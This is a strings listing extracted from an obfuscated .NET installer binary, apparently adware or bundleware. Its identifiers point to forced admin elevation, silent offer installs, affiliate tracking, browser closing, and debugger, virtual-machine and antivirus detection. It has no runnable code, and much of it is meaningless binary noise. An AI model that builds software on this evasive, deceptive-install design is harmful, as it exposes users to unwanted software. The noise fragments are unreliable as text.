- Rq87
- *KLOH
- e/ w
- i38k
- 3&:E
- 9%366k
- 4"{
- 7.7.6.7
- Assembly Version
- 7.7.6.7
- ProductVersion
- TheLegend.dll
- OriginalFilename
- LegalCopyright
- TheLegend.dll
- InternalName
- 7.7.6.7
- FileVersion
- thatBig
- FileDescription
- 000004b0
- StringFileInfo
- Translation
- VarFileInfo
- VS_VERSION_INFO
- - ."1\'3,7/F0I2JBXCgKiO
- KERNEL32.DLL
- mscoree.dll
- PublicMethod
- RemoteProcess.Program
- v4.0.30319
- rv2.0.50727
- owks
- ForceRemove
- NoRemove
- Delete
- AppID
- CLSID
- Component Categories
- FileType
- Interface
- Hardware
- Mime
- SECURITY
- Software
- TypeLib
- 5%506,6
- f;N*u
- \\9.v
- m#"A

- FiA-Du&
- lswD
- Virt
- hHand
- l?Ex
- BoxA
- ,al
- Th}e
- on er
- Zha]o
- -l-@L
- l\\q^
- @t2[
- `m;2=
- F"A{
- *V0(
- w8C)R
- qAdR?
- t8:V3
- 1)02
- 1UL%
- 4Z8CH
-)5NV%
- SVeW
- "UB:
- :jQ1
- CorBindToRuntimeEx
- mscoree.dll
- OLEAUT32.dll
- ADVAPI32.dll
- kernel32.dll
- \\9.v
- </trustInfo>
- </security>
- </requestedPrivileges>
- <requestedExecutionLevel level="requireAdministrator" uiAccess="false"></requestedExecutionLevel>
- <requestedPrivileges>
- <security>
- <trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
- <assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
- 5}}|
- 0.-
- +lii
- 1|~~
- %roo
- -unn
- |ik:
- Q344{
- {ke{
- xgaw
- 5!!
- yzy3
- GQ7,
- 6>*4
- ,3#:y
- 888n]]]
- <iii

- 8eee
- 8dcc
- 9dcc
- :ecc
- Irii
- ?43C
- ||zwuu
- K9:g
- _EFR+
- c(7"hQiDxf
- nx[2
- ~df4
- 6---
- Fmll@?@@A999N;;;
- mscoree.dll
- _CorDllMain
- Relenonoonnoonononoonnno
- Rellenoooooooo
- asdasdaasd
- 11.0.0.0
- KMicrosoft.VisualStudio.Editors.SettingsDesigner.SettingsSingleFileGenerator
- thatBig
- 7.7.6.7
- WrapNonExceptionThrows
- ConfuserEx v0.1.0-21-g8d974cf
- Save
- AppendChild
- CreateElement
- ReadInt32
- ReadUInt16
- ReadUInt32
- SetLength
- Seek
- get_CanWrite
- SetLastWriteTime
- SetCreationTime
- ToUInt32
- BitConverter
- Flush
- get_Position
- GetLastWriteTime
- get_CanSeek
- GetEncoding
- get_Year
- get_Month
- get_Day
- get_Hour
- get_Minute
- get_Exists
- get_UserState
- Dequeue
- Enqueue
- IEnumerator`1
- get_Host
- LastIndexOf
- ToBase64String
- SendTo

- get_ASCII
- GetRequestStream
- set_ContentLength
- set_ContentType
- set_Method
- DownloadString
- get_Directory
- GetProcessesByName
- CreateDecryptor
- get_IV
- get_Key
- set_Padding
- set_Mode
- set_IV
- set_Key
- FromBase64String
- GetBytes
- get_LongLength
- ReadBytes
- get_BaseStream
- WriteLine
- GetDirectoryName
- Resize
- GetRange
- set_CurrentDirectory
- get_Exception
- get_ExceptionObject
- SetApartmentState
- SetCompatibleTextRenderingDefault
- EnableVisualStyles
- add_ApplicationExit
- add_UnhandledException
- SetUnhandledExceptionMode
- add_ThreadException
- NewGuid
- Guid
- empty
- get_selection
- GetFiles
- GetFileNameWithoutExtension
- get_Source
- get_BalloonTipTitle
- Exit
- add_BalloonTipClosed
- set_IsWebBrowserContextMenuEnabled
- set_AllowWebBrowserDrop
- set_ObjectForScripting
- set_TransparencyKey
- ColorTranslator
- get_ExecutablePath
- set_MaxConnection
- set_DefaultConnectionLimit
- ServicePointManager
- get_CommandLine
- get_Children
- get_Images
- RectangleToScreen

- get_ReadyState
- WriteAllText
- ReadAllText
- get_CurrentDirectory
- ShowDialog
- InvokeScript
- DoEvents
- ShowBalloonTip
- get_Icon
- Kill
- set_Cancel
- get_WindowState
- get_ClientRectangle
- get_FirstChild
- add_MouseMove
- get_DomDocument
- get_KeyCode
- set_IsInputKey
- get_Frames
- get_Window
- set_InnerHtml
- add_MouseDown
- set_OuterHtml
- get_DocumentText
- set_MarqueeAnimationSpeed
- set_ScrollBarsEnabled
- add_SizeChanged
- add_FormClosed
- FormClosedEventHandler
- get_InactiveCaptionText
- add_MouseDoubleClick
- ProgressBarStyle
- add_Resize
- set_BalloonTipTitle
- set_Interval
- set_Icon
- GetObject
- ResourceManager
- set_BalloonTipIcon
- add_Tick
- add_DocumentCompleted
- WebBrowserDocumentCompletedEventHandler
- set_StartPosition
- SizeGripStyle
- set_SizeGripStyle
- set_WebBrowserShortcutsEnabled
- get_Control
- add_PreviewKeyDown
- PreviewKeyDownEventHandler
- set_ScriptErrorsSuppressed
- set_BalloonTipText
- get_TotalMilliseconds
- get_WorkingArea
- get_PrimaryScreen
- Screen
- get_Body
- get_ClientSize

- Next
- get_Second
- get_Millisecond
- set_Position
- get_Location
- set_X
- get_Left
- set_Y
- get_Top
- get_OffsetRectangle
- get_OffsetParent
- BringToFront
- set_Enabled
- set_WindowState
- get_TotalSeconds
- set_Style
- DivideByZeroException
- Focus
- Clear
- get_InnerHtml
- SetAttribute
- GetElementById
- set_InnerText
- set_Top
- get_Height
- set_Left
- get_ClientMousePosition
- get_X
- get_OffsetMousePosition
- get_Y
- set_AutomaticDecompression
- get_FrameCount
- GetMethod
- GetFrame
- get_StackTrace
- GetBaseException
- get_ParamName
- get_TargetSite
- get_ErrorCode
- ExternalException
- RegexOptions
- get_NativeErrorCode
- ArgumentException
- COMException
- DirectoryNotFoundException
- WebException
- SocketException
- IOException
- ManagementException
- get_Document
- ClassesRoot
- CurrentUser
- CurrentConfig
- UIntPtr
- get_MachineName
- get_ServicePack
- IsInRole

- GetCurrent
- ManagementObject
- UnauthorizedAccessException
- Append
- ToByte
- ToArray
- get_EnglishName
- get_CurrentUICulture
- get_Attributes
- CompareTo
- Sort
- Format
- Int64
- get_Minor
- get_StandardOutput
- set_RedirectStandardOutput
- set_WindowStyle
- set_CreateNoWindow
- Synchronized
- set_Item
- Peek
- ReadLine
- GetFolderPath
- ToUpper
- get_OriginalString
- Hide
- GetSubKeyNames
- Translate
- get_UserName
- get_ContentLength
- TrimEnd
- GetValue
- OpenSubKey
- ToInt32
- Split
- Users
- SecurityIdentifier
- ToLongDateString
- Char
- Empty
- op_GreaterThanOrEqual
- AddDays
- LocalMachine
- Registry
- Boolean
- Abort
- LoadXml
- set_KeepAlive
- op_Subtraction
- get_ResponseUri
- get_StatusCode
- get_Headers
- ReadToEnd
- GetResponseStream
- GetResponse
- set_AllowAutoRedirect
- set_Credentials

- get_DefaultCredentials
- CredentialCache
- set_UserAgent
- get_Error
- CancelAsync
- get_TotalBytesToReceive
- get_BytesReceived
- DownloadFileAsync
- add_DownloadProgressChanged
- add_DownloadFileCompleted
- get_DefaultWebProxy
- get_ExitCode
- WaitForExit
- set_UseShellExecute
- set_Verb
- GetFileName
- set_Arguments
- Join
- set_FileName
- get_StartInfo
- get_AbsoluteUri
- OpenRead
- GetExtension
- TryGetValue
- Delete
- Move
- BeginInit
- get_Width
- ClearSelection
- get_ProductVersion
- Application
- get_Style
- get_Cells
- get_ControlLight
- set_Height
- get_RowTemplate
- get_IBeam
- set_AllowDrop
- set_WrapMode
- DataGridViewAutoSizeColumnsMode
- set_AutoSizeColumnsMode
- add_Paint
- PaintEventHandler
- set_AllowUserToResizeColumns
- EndInit
- DataGridViewColumnSortMode
- set_SortMode
- DataGridViewContentAlignment
- set_Alignment
- set_AllowUserToDeleteRows
- DataGridViewCellBorderStyle
- set_CellBorderStyle
- set_AllowUserToResizeRows
- set_RowsDefaultCellStyle
- get_ActiveCaptionText
- DataGridViewColumnCollection
- get_Columns

- set_AllowUserToAddRows
- set_BackgroundColor
- set_AlternatingRowsDefaultCellStyle
- set_SelectionForeColor
- get_Black
- set_ColumnHeadersVisible
- set_Width
- set_MinimumWidth
- DataGridViewSelectionMode
- set_SelectionMode
- DataGridViewEditMode
- set_EditMode
- DataGridViewColumnHeadersHeightSizeMode
- set_ColumnHeadersHeightSizeMode
- set_FillWeight
- set_ReadOnly
- TextBoxBase
- set_SelectionBackColor
- set_DefaultCellStyle
- set_RowHeadersVisible
- set_HeaderText
- DataGridViewTriState
- set_Resizable
- DataGridViewBand
- get_LightSteelBlue
- DataGridViewAutoSizeColumnMode
- set_AutoSizeMode
- add_SelectionChanged
- DataGridViewColumn
- get_PowderBlue
- get_DarkBlue
- get_PaleGoldenrod
- get_DarkSeaGreen
- get_IndianRed
- get_LightBlue
- get_Gainsboro
- get_Size
- get_Green
- set_CurrentCell
- get_Rows
- get_Red
- get_TimeOfDay
- get_Now
- get_DefaultFont
- get_Handle
- set_DialogResult
- set_MaximizeBox
- set_MinimizeBox
- add_FormClosing
- FormClosingEventHandler
- set_ShowIcon
- set_ShowInTaskbar
- set_Dock
- Navigate
- set_FormBorderStyle
- set_ClientSize
- set_MinimumSize

- SuspendLayout
- UploadValues
- set_Proxy
- EndsWith
- IsMatch
- get_NewLine
- Show
- MessageBox
- get_Tag
- set_TopMost
- set_SelectedIndex
- Remove
- Combine
- set_Visible
- add_Load
- add_LinkClicked
- LinkLabelLinkClickedEventHandler
- set_FormattingEnabled
- set_Cursor
- Cursor
- get_Hand
- Cursors
- FromArgb
- PerformLayout
- get_ControlText
- AddRange
- ObjectCollection
- get_Items
- ComboBoxStyle
- set_DropDownStyle
- set_DisabledLinkColor
- ResumeLayout
- BorderStyle
- set_BorderStyle
- get_ControlDark
- set_AutoScaleDimensions
- SizeF
- AnchorStyles
- set_Anchor
- get_ControlDarkDark
- SystemColors
- set_Font
- GraphicsUnit
- FontStyle
- set_TabStop
- add_Click
- AutoScaleMode
- set_AutoScaleMode
- set_Location
- set_Tag
- get_Controls
- set_Name
- set_ForeColor
- get_White
- ContentAlignment
- set_TextAlign
- set_TabIndex

- set_UseVisualStyleBackColor
- ButtonBase
- set_Size
- set_AutoSize
- set_VisitedLinkColor
- get_Blue
- set_BackColor
- get_WhiteSmoke
- ContainerControl
- CompareExchange
- Interlocked
- get_Message
- RemoveAt
- op_Multiply
- op_Addition
- ToDecimal
- get_InvariantCulture
- ToUInt16
- op_Inequality
- SelectNodes
- op_Division
- ToDouble
- get_ChildNodes
- IFormatProvider
- NumberStyles
- Parse
- get_InvariantInfo
- SelectSingleNode
- Double
- IsNullOrEmpty
- Trim
- get_InnerText
- get_ItemOf
- GetElementsByTagName
- GetAttribute
- get_Major
- get_Version
- get_Platform
- get_OSVersion
- Contains
- ToLower
- File
- Exists
- Directory
- ToInt16
- Convert
- Substring
- IndexOf
- Replace
- Int32
- get_Item
- get_Count
- Insert
- get_Current
- MoveNext
- GetEnumerator
- Enumerator

- Math
- op_Equality
- get_Name
- get_FullName
- add_AssemblyResolve
- ResolveEventHandler
- get_CurrentDomain
- GetString
- get_UTF8
- BlockCopy
- Buffer
- CreateInstance
- GetElementType
- InitializeArray
- RuntimeHelpers
- ReadByte
- get_Length
- Copy
- get_Chars
- get_FullyQualifiedName
- GetHINSTANCE
- Marshal
- get_Module
- GetTypeFromHandle
- get_IsAlive
- IsLogging
- get_IsAttached
- Debugger
- get_CurrentThread
- Start
- set_IsBackground
- FailFast
- Concat
- Byte
- op_Explicit
- UInt32
- RemoteProcess.MainForm.resources
- RemoteProcess.Debug.resources
- RemoteProcess.Controls.Form1.resources
- RemoteProcess.Controls.Banner.resources
- RemoteProcess.Contact.resources
- FlagsAttribute
- ApplicationScopedSettingAttribute
- DebuggerNonUserCodeAttribute
- DefaultSettingValueAttribute
- UserScopedSettingAttribute
- System.CodeDom.Compiler
- GeneratedCodeAttribute
- CompilerGeneratedAttribute
- System.Runtime.InteropServices
- ComVisibleAttribute
- AssemblyTrademarkAttribute
- AssemblyCopyrightAttribute
- AssemblyProductAttribute
- AssemblyCompanyAttribute
- AssemblyConfigurationAttribute
- AssemblyDescriptionAttribute

- AssemblyTitleAttribute
- CompilationRelaxationsAttribute
- AssemblyFileVersionAttribute
- System.Runtime.CompilerServices
- RuntimeCompatibilityAttribute
- System.Resources
- NeutralResourcesLanguageAttribute
- TheLegend
- Attribute
- ConfusedByAttribute
- __StaticArrayInitTypeSize=6
- __StaticArrayInitTypeSize=44
- $$method0x6000298-1
- $$method0x6000297-1
- $$method0x6000296-1
- $$method0x600025a-1
- $$method0x60001d8-1
- $$method0x6000104-1
- $$method0x60000ef-1
- Dictionary`2
- $$method0x6000089-1
- <PrivateImplementationDetails>{73189A4A-11AD-41B0-9EE0-899B07FEEE61}
- Check
- alreadyExist
- create
- CreateUninstallOnRegistry
- from
- copy
- DeletePath
- createPath
- Uninstall
- Skipall
- Country
- Mapp
- get_Softwares
- skipal
- set_Skipall
- get_Skipall
- set_Country
- get_Country
- set_Mapp
- get_Mapp
- mapp
- trackaffparent
- trackingaff
- Language1
- Region
- Install1
- Apiurl
- set_Language1
- get_Language1
- set_Region
- get_Region
- set_Install1
- get_Install1
- set_Apiurl
- get_Apiurl

- Language
- region
- apiurl
- ThisCommandline
- ToString
- ModifyTime
- Crc32
- HeaderSize
- FileOffset
- HeaderOffset
- CompressedSize
- FileSize
- FilenameInZip
- Method
- ZipFileEntry
- Deflate
- Compression
- CompressionMode
- DeflateStream
- SeekOrigin
- InvalidDataException
- InvalidOperationException
- FileMode
- ReadFileInfo
- NormalizedFilename
- UpdateCrcAndSizes
- DosTimeToDateTime
- DateTimeToDosTime
- Store
- _offset
- _size
- WriteEndRecord
- WriteCentralDirRecord
- WriteLocalHeader
- _headerOffset
- GetFileOffset
- _zfes
- _zip
- RemoveEntries
- _zfe
- ExtractFile
- ReadCentralDir
- _modTime
- _source
- AddStream
- _filenameInZip
- _pathname
- _method
- AddFile
- _access
- Open
- _stream
- _comment
- _filename
- Create
- DefaultEncoding
- CrcTable

- FileAccess
- Access
- ExistingFiles
- CentralDirImage
- Comment
- ZipFileStream
- FileName
- Files
- ForceDeflating
- EncodeUTF8
- ZipStorer
- rutadescomprimir
- rutazip
- descomprimir
- ZipManager
- FileSystemInfo
- client_DownloadFileCompleted
- DownloadFile
- urls
- IEnumerable`1
- downloadFiles
- remove_DownloadError
- add_DownloadError
- remove_FatalError
- add_FatalError
- remove_Finish
- add_Finish
- FatalError
- Queue`1
- _downloadUrls
- TimeSpan
- total
- QueueDownloader
- toolbarname
- toolbarid
- ToolbarName
- softwareid
- descompressPath
- downloadPath
- DownloadUrl
- urlTracker
- urlStatic
- TypeChekDomain
- Dtimelog
- ToolBar
- MainApp
- ApplicationType
- machinerestricted
- declinedNotshow
- groupcap
- grouppresent
- inactive
- downloadError
- displayError
- connectionFailed
- omitted
- descargada

- instalada
- noConfirmada
- pendiente
- aceptada
- noMostrada
- caplimitShow
- abortado
- declinado
- presenteShow
- presente
- toolbars
- Finish
- Install
- Options
- License
- Welcome
- omit
- back
- maximize
- close
- minimize
- exit
- decline
- botones
- DAddLog
- Is64Bits
- SetAllActives
- LastXmlurl
- RandomString1
- ADWtracked1
- AlternativePath1
- Response
- GraphiteUrl
- EndPoint
- IPEndPoint
- ProtocolType
- SocketType
- AddressFamily
- Socket
- XmlException
- SearchOption
- FileInfo
- CryptoStreamMode
- CryptoStream
- MemoryStream
- ICryptoTransform
- PaddingMode
- CipherMode
- SymmetricAlgorithm
- System.Security.Cryptography
- RijndaelManaged
- ArgumentNullException
- BinaryReader
- generateAMVfile
- hosts
- test
- checkdomain

- typeChecker
- GetDomain
- file
- parseSol
- paths
- searchFlash
- getFlashVarValue
- webtrack
- reloadBrowsers
- Base64_Decode
- Base64_Encode
- data
- port
- Address
- IPAddress
- sendByUDP
- loadtime
- GetAffiliateJson
- post
- returnAfiliateCode
- openUrl
- bytes
- roundBytes
- checkArquitecture
- GetAppType
- GetType
- getPath
- loadStaticClases
- getResponseEquals
- getxml2
- proxy
- returnxml2
- generateUrl
- source
- DecodeHtmlChars
- IsNotNull
- dataEncoded
- loadXmlData
- format
- CurrentDate
- icon
- LoadIconIfExist
- DebuggMode
- updateTB
- addTime
- CloseWritter
- OpenWritter
- codifyHtml
- hasDeclineMethod
- totalaccepted
- AvastInstalled
- closeAllBrowsers
- ADWtrack
- cipherText
- keystring
- decryptInterface
- oldPayload

- other
- getData
- TrackOnDefaultBrowser
- loadConfig
- CheckAdminPrivileges
- get_Is64Bits
- set_SetAllActives
- get_SetAllActives
- set_LastXmlurl
- get_LastXmlurl
- set_RandomString1
- get_RandomString1
- set_ADWtracked1
- get_ADWtracked1
- set_AlternativePath1
- get_AlternativePath1
- set_Response
- get_Response
- set_GraphiteUrl
- get_GraphiteUrl
- is64Bits
- ListSoftwares
- checkurls
- debugging
- LogWriter
- setallpresent
- ignorepresents
- flashid
- designermode
- mappdomain
- skipall
- uninstallurls
- setAllActives
- lastXmlurl
- RandomString
- ADWtracked
- AlternativePath
- response
- graphiteUrl
- silentArgs
- ProductVersion
- HasDebugger
- monetizationAccepted
- isdebugging
- isvirtualMachine
- StaticClass
- valid
- plataform
- append
- Trackingurls
- FlushMemory
- MemoryManagement
- ApartmentState
- UnhandledExceptionEventHandler
- AppDomain
- UnhandledExceptionMode
- ThreadExceptionEventHandler

- GetWorkingDir
- ThreadExceptionEventArgs
- Application_ThreadException
- UnhandledExceptionEventArgs
- CurrentDomain_UnhandledException
- Application_ApplicationExit
- Main
- PublicMethod
- RunProject
- AdminParameter
- Program
- <disable_selection>b__1
- <disable_selection>b__0
- <>c__DisplayClass2
- ofer
- Dgraphic
- DenableItem
- DcreateProgress
- DNavigate
- Dtbinitial
- nombre
- DSetNombre
- ComponentResourceManager
- Container
- FormBorderStyle
- TextWriter
- StreamWriter
- Size
- ToolTipIcon
- ConnectionManagementElement
- WebBrowserReadyState
- FormStartPosition
- RuntimeFieldHandle
- Array
- MouseEventHandler
- MessageBoxButtons
- Icon
- CancelEventArgs
- FormWindowState
- Rectangle
- Keys
- HtmlWindowCollection
- HtmlWindow
- HtmlElementEventHandler
- <load>b__a
- <loadDisplayHtml>b__8
- timer1_Tick
- mostrarFailed
- totalLoadsDownloadTime
- mostrar
- doConfig
- navigateTo
- down_Finish
- down_FatalError
- down_DownloadError
- appendJquery
- deleteDirectories

- createDirectories
- loadDisplayHtml
- updateName
- MainForm_Load
- contacto_Close
- external_EContact
- NotifyDownloading_BalloonTipClosed
- external_Einstalling
- StartConfig
- debug_ChangeCode
- external_Eclicked
- external_EClosePopup
- enable
- enableButton
- OfferAdw
- hibrid
- AdwMethod
- external_Eshowchecks
- enabled
- element
- Classname
- CheckAllByClass
- AppendText
- external_EOmit
- external_CheckDecline
- external_EPause
- external_EDecline
- Point
- GetOffset
- external_EAccept
- external_EMinimize
- external_EClose
- external_Alert
- TProgress_Tick
- ConfirmDecline
- GoForward
- addStyle
- group
- limitshow
- idvalue
- comparerName
- ReturnAddIdToClass
- classname
- ReturnAddTextToClass
- defaultDecline
- acceptNoDisplayOffers
- enableTimer
- DownloadAll
- status
- addTBDebug
- Tautoclose_Tick
- pendingOfClose
- FormClosedEventArgs
- MainForm_FormClosed
- MainForm_FormClosing
- MouseEventArgs
- NotifyDownloading_MouseDoubleClick

- MainForm_Resize
- MainForm_SizeChanged
- Tfocus_Tick
- Tenter_Tick
- SetHtmlAttribute
- disable_selection
- HtmlElementEventArgs
- Document_MouseDown
- PreviewKeyDownEventArgs
- wbMain_PreviewKeyDown
- ReplaceNames
- ChangeButtonsVisibility
- visibility
- change_visibility
- WebBrowserDocumentCompletedEventArgs
- wbMain_DocumentCompleted
- lParam
- wParam
- SendMessage
- user32.DLL
- timer1
- NotifyIcon
- NotifyDownloading
- Tfocus
- Tenter
- wbMain
- Timer
- TProgress
- PLoading
- ProgressBar
- PBloading
- contacto
- client
- screenActual
- loadThread
- debug
- external
- forceExit
- PrerequisitesDownloadStart
- startLoad
- commonMostrando
- ofertasMostrando
- autoclose
- gruposAceptados
- mostrados
- tracked
- closeoninstall
- declined
- declineoromit
- disabledCloseLoading
- htmlLoad
- loadedCorrect
- deshabilitada
- totalTime
- mostradosTotal
- start
- change

- enabledClose
- MOUSE_MOVE
- MainForm
- btContact
- closePopup
- alert
- showargs
- btomit
- parentCheck
- btpausa
- btdecline
- clicked
- Minimize
- remove_Eshowchecks
- add_Eshowchecks
- remove_Einstalling
- add_Einstalling
- remove_EContact
- add_EContact
- remove_EClosePopup
- add_EClosePopup
- remove_Alert
- add_Alert
- remove_Eclicked
- add_Eclicked
- remove_EOmit
- add_EOmit
- remove_CheckDecline
- add_CheckDecline
- remove_EDecline
- add_EDecline
- remove_EAccept
- add_EAccept
- remove_EMinimize
- add_EMinimize
- remove_EClose
- add_EClose
- Eshowchecks
- Einstalling
- EContact
- EClosePopup
- Alert
- Eclicked
- EOmit
- CheckDecline
- EDecline
- EAccept
- EMinimize
- EClose
- External
- Timeout
- DecompressionMethods
- address
- GetWebRequest
- set_Timeout
- get_Timeout
- <Timeout>k__BackingField

- keepAlive
- ExtendedWebClient
- DownloadServer
- Keyword
- AdditionalData
- StaticUrl
- TrackUrl
- Caption
- Browser
- UID1
- UrlLoading
- Promo
- Mainapp
- Bundletype
- Gclid
- set_DownloadServer
- get_DownloadServer
- set_Keyword
- get_Keyword
- set_AdditionalData
- get_AdditionalData
- set_StaticUrl
- get_StaticUrl
- set_TrackUrl
- get_TrackUrl
- set_XmlUrl
- get_XmlUrl
- set_Caption
- get_Caption
- set_Browser
- get_Browser
- set_UID1
- get_UID1
- set_Aff
- get_Aff
- set_UrlLoading
- get_UrlLoading
- set_Promo
- get_Promo
- set_Mainapp
- get_Mainapp
- set_Bundletype
- get_Bundletype
- set_Gclid
- get_Gclid
- downloadServer
- keyword
- staticUrl
- trackUrl
- urlLoading
- promo
- bundletype
- gclid
- XmlData
- getSize
- timer
- queueDownloader

- assignFunctionalities
- firstGoForward
- createMasterCss
- downFinishUnhandled
- genericLoad
- loadXmlInformation
- generatingConfigFile
- readInstallerData
- descompress
- goforward
- display
- install
- application
- displayNotFound
- downloadRequisites
- subtype
- executions
- Profile
- Random
- StackFrame
- StackTrace
- StringReader
- HttpRequestHeader
- Win32Exception
- MethodBase
- MemberInfo
- GetLastCalledMethod
- AVJson
- NameOffer
- nativeError
- antivir
- errorMessage
- trace
- generateJson
- enter
- formatData
- collection
- updateValues
- Nameoffer
- _errorDescription
- additionalData
- exsup
- sendException
- set_Profile
- get_Profile
- set_Random
- get_Random
- profile
- random
- Firewalls
- StaticError
- IsDebugging
- DetectVirtualMachine
- isDebuggerPresent
- hProcess
- Security
- HtmlElement

- HtmlElementCollection
- HtmlDocument
- force
- actuales
- softs
- itsAccepted
- ReturnSelectedOffersClose
- getSoftById
- existId
- needToInstall
- HijoInstalado
- PadreInstalado
- DeclinedSoftware
- getgroupOffers
- AcceptedSoftware
- isGrouped
- isFinish
- lista
- isInstalling
- ScreenOperations
- HKCU
- RegistryKeys
- Getkey
- getValue
- property
- getValue3264
- StaticRegkey
- in32or64key
- GetRegKey32
- inPropertyName
- inKeyName
- inHive
- GetRegKey64
- lpcbData
- lpData
- lpReserved
- lpValueName
- advapi32.dll
- RegQueryValueEx
- phkResult
- samDesired
- ulOptions
- lpSubKey
- hKey
- Advapi32.dll
- RegOpenKeyEx
- RegistryWOW6432
- HKEY_CURRENT_USER
- HKEY_LOCAL_MACHINE
- RegHive
- AllAccess
- Execute
- Write
- Read
- WOW64_Res
- WOW64_64Key
- WOW64_32Key

- CreateLink
- Notify
- EnumerateSubKeys
- CreateSubKey
- SetValue
- QueryValue
- RegSAM
- ManagementBaseObject
- ManagementObjectEnumerator
- ManagementObjectSearcher
- WindowsBuiltInRole
- WindowsPrincipal
- WindowsIdentity
- defaultValue
- GetSecurtiyCenter
- getSP
- getArquitecture
- getOsVersion
- getOsName
- IsUserAdministrator
- GetDownloadedBrowser
- GetOSFormatted
- antiSpyware
- osresumed
- firewall
- antivirus
- ManagementObjectCollection
- System.Management
- objCol
- arquitecture
- servicePack
- OSName
- administrator
- MachineInfo
- getArgumentClases
- returnCloseText
- returnRadioButtonsAcceptDecline
- installing
- StringProgress
- mainapp
- returnFinishText
- returngroupTB
- returnCheckBoxesArgumentsBundleDisplayfooter
- visible
- returnCheckBoxesArgumentsBundleDisplayPopup
- disable
- returnCheckBoxesArgumentsBundleDisplay
- totalSize
- percentage
- CurrentStep
- HtmlGenerator
- errorDescription
- exType
- subtipo
- IsControlled
- cadena
- firewalls

- General
- ErrorParser
- ErrorType
- CheckCommonDisplays
- CheckSoftwareDisplays
- checkSoftware
- CheckReferences
- CheckButtonsLogic
- CheckAcceptDeclineFunctionallity
- CheckDownloadPaths
- oferts
- DebuggingChecks
- flashname
- WebmasterId
- idPromo
- country
- countryId
- domainurl
- Data
- loadLanguage
- notifyInstalls
- SilentAbortUrl
- AbortedUrl
- SilentGratitude
- GratitudeUrl
- TemplateApp
- sandbox
- GroupDeclineButton
- declineButton
- language
- CloseMinimizeOnIntalling
- installOnClose
- hideWhenInstalling
- DeleteOnEnd
- MultipleBars
- dockungUrl
- templateUrl
- urlConfig
- formControlBox
- reducedFormCaption
- formCaption
- domain
- MoveMouse
- forceGroup
- banned
- installOnAccept
- showPolicy
- steps
- Config
- XmlAttribute
- XmlAttributeCollection
- <Load>b__0
- getClosegPage
- getInstallingPage
- postionsNode
- Load
- Comparison`1

- CS$<>9__CachedAnonymousMethodDelegate1
- commons
- commonScreensPosition
- pv_strFilename
- lpResult
- lpDirectory
- lpFile
- shell32.dll
- FindExecutable
- StringBuilder
- FindExecutableA
- Win32API
- Win8
- Win7SP1
- Win7
- Win2008R2
- Win2008
- WinVista
- WinXPx64
- Win2003
- WinXP
- Win2000
- OSVersion
- CheckSO
- MajorVersion
- numSP
- get_CheckSO
- get_MajorVersion
- get_numSP
- OSVersionSP
- ProcessWindowStyle
- getDefaultBrowser
- values
- checkDefaultBrowser
- checpath
- CheckShoppingChip
- checkMonetizer
- checkAOLbug
- checkStrongvault
- browser
- servicepack
- ExistFramework
- checkInternet
- appurl
- dictionaryurl
- checkCouponserver
- checkExitCode
- checkWSbug2
- Amonetize
- idoffer
- checkWSbug
- checkYahooBug
- attribute
- checkMachineInfo
- checkarquitecture
- version
- IexplorerMinVersion

- lpFilename
- nSize
- lpReturnString
- lpDefault
- lpKeyName
- lpAppName
- KERNEL32.DLL
- GetPrivateProfileString
- BugsAjenos
- Setting3
- Setting2
- Setting1
- Setting
- Default
- SettingsBase
- get_Setting3
- set_Setting2
- get_Setting2
- set_Setting1
- get_Setting1
- set_Setting
- get_Setting
- get_Default
- defaultInstance
- System.Configuration
- ApplicationSettingsBase
- RemotoProces.Properties
- Settings
- AndroidAPK
- UsedBrowser
- ShoppingChip
- Couponserver
- machineinfo
- ExitCode
- amonetize
- strongvault
- internetTurbo
- yahoo
- Monetizer
- BWS2
- BAOL
- Arquitecture
- NoRegKey
- PathExists
- FileExists
- RegKey
- InstallType
- SpecialFolder
- Environment
- EntryPointNotFoundException
- check_reg
- check_directory
- GetFFProfilePath
- check_file
- ReturnRegRootNode
- ReturInstallType
- StaticPath

- ForceInstallIf
- Checkvalue
- Checkkey
- Checkpath
- Checkinstalltype
- set_ForceInstallIf
- get_ForceInstallIf
- set_Checkvalue
- get_Checkvalue
- set_Checkkey
- get_Checkkey
- set_Checkpath
- get_Checkpath
- set_Checkinstalltype
- get_Checkinstalltype
- forceInstallIf
- checkvalue
- checkkey
- checkpath
- checkinstalltype
- PathToCheck
- Value
- set_Value
- get_Value
- MachineRestriction
- Dballon
- Dvoiddown
- Dvoid
- Estado
- IdentityReference
- System.Security.Principal
- NTAccount
- StringComparison
- Microsoft.Win32
- RegistryKey
- ThreadStart
- StringSplitOptions
- NumberFormatInfo
- <GetSize>b__1
- <GetSize>b__0
- getAllValues
- declinecommandlineAction
- getFinalLink
- onLoad
- GetSize
- IsValidUrl
- downloadClass_InstallComplete
- download_DownloadComplete
- downloadClass_Error
- download
- SetEstado
- previousInstalled
- set_Estado
- get_Estado
- download_ProgressChange
- confirm
- instalado

- uninstall
- AddUninstallUrls
- addMachineRestrictions
- AddChecks
- args
- AddArgs
- softwareNode
- loadData
- downloadstart
- IsMainApp
- groupedHTML
- ignoredisplay
- onInstall
- ADWurl
- machineRestricted
- postapps
- preapps
- wouldShowed
- MachineRestrictions
- CloseBrowsers
- declineCommandline
- ownerCheck
- restrictions
- main
- ignoreEnter
- personalizaedText
- recomendedText
- disableAccept
- uninstallurl
- policyUrl
- mostrada
- displaySize
- closePending
- filename
- declineDisableArgs
- accepttext
- declinetext
- radioButtonsFunctionality
- confirmDecline
- declineCheckBox
- showDisplay
- waiting
- size
- downloadedBytes
- Arguments
- CheckPaths
- estado
- argsDecline
- reporturl
- silentreport
- daylyCap
- checkInstallation
- activeTrack
- argsDelimiter
- commandLine
- appUrlNotNormalized
- appUrl

- displayUrl
- caption
- reference
- grouptext
- CanGrouped
- maxgroup
- capLimit
- price
- DefaultBrowserCheck
- OnlyOnDefault
- policy
- uninstallPaths
- DoubleRestriction
- catchAll
- monetizationTypes
- downloadClass
- reintentos
- Software
- Dwarning
- grupo
- reorder
- hasReference
- getNomostradas
- existeClavePropiaAVG
- form
- offersNode
- loadScreens
- softwares
- grupos
- attributename
- distribution
- distribuciones
- distributions
- Flag
- Order
- set_Flag
- get_Flag
- set_Order
- get_Order
- flag
- Common
- XmlDocument
- ReturnHeaderByStep
- downloadingetc
- connectionAttempt
- finish
- instalando
- options
- license
- welcome
- InstallClose
- ConfirmExit
- MessageTitle
- TakeFewMinutes
- DownloadError
- Installing
- InstallingEtc

- Installed
- Idiomas
- Stop
- Pause
- HttpWebResponse
- HttpStatusCode
- WebHeaderCollection
- TextReader
- StreamReader
